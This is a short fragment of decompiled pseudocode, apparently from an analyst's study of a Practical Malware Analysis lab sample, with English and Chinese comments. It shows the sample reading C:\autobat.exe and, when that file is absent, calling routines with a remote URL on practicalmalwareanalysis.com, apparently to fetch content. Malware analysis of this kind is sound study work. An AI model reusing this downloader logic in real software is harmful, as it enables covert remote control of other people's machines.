 v5 = 0;
hFile = CreateFileA(aCAutobat_exe_0, 0x80000000, 1u, 0, 3u, 0x80u, 0);// aCAutobat_exe_0 = 'C:\autobat.exe'
if ( hFile == (HANDLE)-1 )
{
result = sub_401372(aHttpWww_practi) && sub_401457(lpBuffer, a2);// aHttpWww_practi =
// 'http://www.practicalmalwareanalysis.com/start.htm'
}
else if ( ReadFile(hFile, lpBuffer, a2 - 1, &NumberOfBytesRead, 0) )// 读取文件保存到lpBuffer
{
if ( NumberOfBytesRead && NumberOfBytesRead <= 0x1FF )